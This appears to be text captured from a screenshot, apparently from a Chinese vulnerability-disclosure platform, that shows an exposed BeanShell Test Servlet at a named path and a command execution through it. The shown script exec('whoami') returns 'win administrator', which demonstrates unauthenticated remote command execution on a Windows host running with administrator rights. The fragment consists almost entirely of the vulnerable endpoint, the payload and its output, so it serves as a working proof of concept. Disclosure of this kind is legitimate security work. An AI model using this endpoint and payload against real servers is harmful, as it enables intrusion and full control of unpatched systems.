 不安全
servlet/~ic/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
win administrator
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate
360漏洞云